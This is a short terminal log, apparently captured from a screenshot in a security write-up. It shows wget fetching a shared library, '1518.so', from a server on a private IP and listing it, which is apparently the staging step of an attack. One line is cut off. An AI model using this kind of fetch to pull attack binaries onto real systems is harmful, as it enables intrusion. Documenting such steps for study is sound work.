 $ wget http://192.168.20.131:8000/1518.so
converted 'http://192.168.20.131:8000/1518.so' (ANSI_X3.4-1968) → 'http://192.168
TF-8)
--2023-11-13 01:37:28-- http://192.168.20.131:8000/1518.so
Connecting to 192.168.20.131:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17056 (17K) [application/octet-stream]
Saving to: '1518.so'
0K .......... ...... 100% 31.1M=0.001s
2023-11-13 01:37:28 (31.1 MB/s) - '1518.so' saved [17056/17056]
$ ls
1518.so
Security - Doc